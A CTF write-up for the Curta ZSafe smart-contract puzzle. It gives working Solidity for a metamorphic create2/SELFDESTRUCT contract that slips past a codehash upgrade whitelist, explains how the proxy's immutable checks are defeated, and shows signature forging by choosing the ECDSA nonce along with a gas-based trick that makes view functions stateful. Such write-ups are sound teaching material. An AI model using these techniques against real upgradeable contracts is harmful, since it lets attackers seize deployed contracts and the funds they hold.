This is a write-up for the Curta CTF ZSafe challenge. I initially didn’t submit a solution due to personal time constraints and issues with foundry scripts that made it impossible to submit directly using them. Instead I committed to the solve on Twitter. I did end up submitting landing me on 3rd, while I technically committed to the solution online before jinseo.eth came in 2nd I think it’s not fair to claim that I was “truly” 2nd as with CTFs actually submitting and debugging the final details of your solution is often half the battle.
You can see my full solution in my repo here.
Intro
The end goal is to have the SafeCurta puzzle contract’s verify function evaluate true for your seed which is determined by generate. To do so it checks that your associated SafeChallenge factory contract returns isUnlocked.

Our setup is:
- Deploy the
SafeChallengecontract - Find a way to pass the checks in its
unlockfunction to achieved theisUnlocked: truestate.
To unlock the SafeChallenge contract (referred to as the lock from here on out) we must pass the unlock method 3 r values and 3 s values that when combined with the values of the proxy contract gives us 6 valid signatures for the set owner:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
function unlock(bytes32[3] calldata r, bytes32[3] calldata s) external {
for (uint256 i = 0; i < 2; ++i) {
require(uint256(r[i]) < uint256(r[i + 1]));
}
for (uint256 i = 0; i < 3; ++i) {
check(r[i], s[i]);
}
isUnlocked = true;
}
function check(bytes32 _r, bytes32 _s) internal {
uint8 v = 27;
address owner = proxy.owner();
bytes32 message1_hash = keccak256(abi.encodePacked(seed, address(0xdead)));
bytes32 r1 = transform_r1(_r);
bytes32 s1 = transform_s1(_s);
address signer = ecrecover(message1_hash, v, r1, s1);
require(signer != address(0), "no sig match :<");
require(signer == owner, "no owner match :<");
bytes32 message2_hash = keccak256(abi.encodePacked(seed, address(0xbeef)));
bytes32 r2 = transform_r2(_r);
bytes32 s2 = transform_s2(_s);
address signer2 = ecrecover(message2_hash, v, r2, s2);
require(signer2 != address(0), "no sig match :<");
require(signer2 == owner, "no owner match :<");
}
We quickly realize that this is impossible. As defined in the whitelisted SafeSecret and SafeSecretAdmin contracts, they do not give us enough freedom with the return values to be able to create valid signatures. This is mainly because of the lock’s transform_s2 method which derives the $s$ value for the second signature of every check:
1
2
3
function transform_s2(bytes32 s) internal view returns (bytes32) {
return keccak256(abi.encodePacked(uint256(s) ^ proxy.p2(), seed));
}
The fact that it derives the second $s$ value from a hash means that we cannot reverse some useful final $s$ value to see what p2() value SafeSecretAdmin would need to return. Our only path is to choose some random p2() see what hash it results in and try to reverse the other values, but this is mathematically impossible without breaking the keccak hash function or dlog (fundamental cryptographic hardness assumption related to ECDSA).
So our only path forward is to somehow manipulate the proxy with a custom implementation such that p2() returns 2 separate values per check.

Part 1: Bypassing the upgrade whitelist.
To be able to manipulate how the proxy returns values for the check function you need to upgrade the proxy to code we control. However the whitelist only lets us change the implementation to a contract matching the code hash of the SafeSecret or SafeSecretAdmin contracts. However once the address is set the code is never revalidated, meaning if we are somehow able to change the code of a deployed contract in-place we can just upgrade the proxy to some “valid” code, change it and voila we have our malicious proxy implementation.
This can be achieved with the metamorphic contract pattern. Summarized what it does is deploy a contract using create2 such that the address of the contract is independent of its final runtime bytecode, instead it retrieves/builds its final bytecode in the constructor by using external information. By combining this with SELFDESTRUCT we can wipe the code and then redeploy different code to the same address:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
contract ReinitFactory is IReinitFactory {
bool private _copy;
address private _target;
function fakeDeploy(address target, address victim) external returns (address upgrade) {
_copy = true;
_target = target;
upgrade = address(new FakeUpgrade{salt: bytes32(0)}());
}
function deployActual(address real, address victim) external {
_copy = false;
_target = real;
new FakeUpgrade{salt: bytes32(0)}();
}
function mode() external view override returns (bool, address) {
return (_copy, _target);
}
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
contract FakeUpgrade {
error SetFailed();
constructor() {
(bool copy, address target) = IReinitFactory(msg.sender).mode();
if (copy) {
assembly {
let size := extcodesize(target)
extcodecopy(target, 0, 0, size)
return(0, size)
}
} else {
// Create minimal proxy bytecode.
bytes memory code =
abi.encodePacked(hex"3d3d3d3d363d3d37363d73", address(target), hex"5af43d3d93803e602a57fd5bf3");
assembly {
return(add(code, 0x20), mload(code))
}
}
}
}
So we can now use these contracts to deploy a contract that initially has a matching codehash to one on the whitelist. Note that for the branch where we insert our actual bytecode I only deploy a minimal proxy pointing to the actual code. While this adds some indirection it saves me a lot of gas when deploying the solution as I only have to deploy my final solution bytecode once instead of twice.
Part 2: Self-destructing the Impostor
Now that we’ve deployed our own contract with the identical bytecode and upgraded to it we need to actually trigger a self-destruct, however, the code we’ve copied doesn’t have one. We can still self-destruct, we’ll just need to do so in another context. Specifically within a DELEGATECALL. Notice that the upgradeToAndCall function in SafeUpgradeable allows us to not only set the implementation but make an “initializing call” if:
- The new implementation is whitelisted
- You pass the
onlyProxycheck
(code slightly simplified from actual CTF)
1
2
3
4
5
6
7
8
function upgradeToAndCall(address newImplementation, bytes memory data) public payable virtual onlyProxy {
_authorizeUpgrade(newImplementation);
ERC1967Utils.upgradeToAndCall(newImplementation, data);
}
function _authorizeUpgrade(address newImplementation) internal {
require(whitelist[newImplementation.codehash], "wtf no whitelisted no hacc pls");
}
The first is easy to do, to be allowed to DELEGATECALL into an arbitrary contract we can simply whitelist it by calling the initialize method. For the second let’s look at the _checkProxy method underlying the modifier:
1
2
3
4
5
function _checkProxy() internal view virtual {
if (address(this) == __self || ERC1967Utils.getImplementation() != __self) {
revert("No hacc");
}
}
We need to pass two checks:
a) That the contract’s address is not __self b) The set proxy implementation is __self
Well, what is __self?
1
address private immutable __self = address(this);
Well __self is an immutably stored variable containing address(this). Immutables are stored as part of the bytecode and set at initialization meaning you can’t change them without affecting the code hash. When we copy the code for our imposter upgrade we copy the original address, meaning we implicitly pass the first check as our new contract’s address is by definition not the previous one.
For the second check we can’t directly set the implementation without doing an upgrade, this is a circular dependency. As the code stands we can’t pass it. However notice that the code hash only encapsulates the runtime bytecode, not the deployment bytecode. Meaning that we just have to set the implementation in the deploy code for our imposter contract.
With all the hurdles passed we trigger an upgrade, DELEGATECALL-ing to a contract that self-destructs on our behalf. Assuming we’ve set up the factory and create2 deployment correctly we can then re-deploy any code we’d like to the address that’s now the implementation of the SafeChallenge.proxy contract:

Part 3: Passing the check itself
Now that we’re able to actually fully control the target bytecode we need to actually create signature values that’ll pass the 3 calls to check in the lock (SafeChallenge) contract.
To reach the desired unlocked state we need to provide inputs into the unlock function such that the validation passes. The unlock function runs the check function 3 separate times on 3 pairs of inputs that we can provide. It also calls the proxy’s p1 and p2 methods for extra information, data that we can now control with our implanted implementation.
We need all the inputs to result in 2 separate signatures $(v, r, s)$ for 2 distinct messages. Assuming keccak isn’t broken these are guaranteed to be different due to their differing salt (0xdead and 0xbeef respectively). Furthermore, the owner is only queried once and cannot change. The contract checks that both signatures were made by the same address and therefore the same key.
The neat thing about controlling the proxy however is that we can modify our owner(), p1() and p2() methods such that they return different values for every call of check despite being view functions. The p2() method is also called two separate times to derive the s value for the first and second signature meaning we can provide up to 6 different values via p2().
As initially introduced, the second signature in check poses an issue, transform_s2 derives the $s$ value of the second signature via the keccak hash function. Cryptographic hash functions are impossible to reverse (that we know of) so the second signature at least can’t be one that was generated from a private key. However, we don’t need it to be. Thanks to the math underyling ECDSA we can reverse the equation to compute the private key from a final signature, reversing the process.
The ECDSA signature generation algorithm is defined as follows (minus some checks):
- Pick a random $k \in [1, n-1]$.
- Compute the coordinates $(x, y)$ of the point $K = k\cdot G$
- Set the $r = x$
- Compute $s = k^{-1} \cdot (z - r \cdot d_A)$ (where $z$ is our message hash and $d_A$ our private key)
We can retrieve the private key to generate a valid signature for a given s by reversing the last equation:
\[s = k^{-1} \cdot (z - r \cdot d_A)\] \[d_A = (s \cdot k - z) \cdot r^{-1}\]The reason you can’t normally reverse an ECDSA signature to retrieve the original private key is because the underlying $k$ parameter is not meant to be known. If you have a cryptographic library that somehow leaks or reuses $k$ it allows you to extract the private keys that created signatures using it. In our situation since we control the process, we can choose and therefore know $k$.
For our second signature, we can simply pick a random $k$ and p2() (denoted as $p_{2,2}$), hash $p_{2,2}$ to get $s_2$, compute $r$ from $k$ and get the private key using the above derivation. Now we simply sign the first hash using the derived private key and voila we have two distinct signatures $(v, r_1, s_1)$ and $(v, r_2, s_2)$ with $s_2$ being the result of a hash.
We now just compute $p_1$ for each check such that $r_2 = r_1 + p_1$ ($p_1 = r_2 - r_1 \mod 2^{256}$) and configure p2() to return $s_1$ then the original $p_{2,2}$ we used to compute $s_2$. We can set the externally supplied s values to 0 so that it does not affect the output of p2() when XOR-ed in transform_s1 and transform_s2.
One last final issue is that the lock contract sees the proxies p1(), p2() and owner() methods as view-functions, meaning solc will compile the contract down to use STATICCALL to call the methods. This means we cannot modify in our methods. Without having access between the calls (which we do not), how do we make these functions stateful such that they “know” how often they were called so that they can return different values each time?
One way would be to set and check for a hardcoded gas remaining value, as gas will be used throughout the call and different amounts will be remaining. However trying to plan for and deal with specific gas uses is very finicky and I would not recommend such an approach.
Instead we can make these view methods stateful by taking advantage of the EVM’s storage cold/warm gas accounting. When a storage value is first read as part of a transaction it incurs a larger “warming” cost of 2100 to account for the node’s cost of fetching the value from its DB on disk, every subsequent time the value is SLOADed however, it only incurs a cost of 100 gas as it’s already “warm” and cached locally for the duration of the transaction. This means we can use the gas cost of loading variables to determine whether they’ve been read already, giving us a stateful but STATICCALL-compatible way to return different values:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
function p2() external view returns (uint256) {
uint256 i = 0;
unchecked {
while (true) {
uint256 preGas = gasleft();
uint256 p = p2s[i];
uint256 afterGas = gasleft();
if (preGas - afterGas > 2100) return p;
i++;
}
}
revert();
}
Voila! Solved. We then simply stitch together the deployment and submission of our different transactions, test against a local fork before deploying on-chain. (Or in my case, accidentally deploy directly to mainnet, test locally before finally redeploying the fixed solution to mainnet).
Conclusion
Overall this was a very interesting challenge by Zellic’s jazzy, taking advantage of some interesting math behind ECDSA and some false assumptions people commonly make about the immutability of code. Highly recommend you try it out, feel free to check out the code to my solution on github as well. It contains not only the challenge and solution contracts but the python script I used to actually run the above math and generate the different values.
Feel free provide feedback on this post on Twitter (X) or simply follow for more smart contract development and CTF content in the future! 😁